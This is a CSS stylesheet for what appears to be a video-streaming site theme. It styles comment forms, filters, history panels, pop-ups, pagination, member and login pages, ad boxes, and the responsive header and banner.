.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
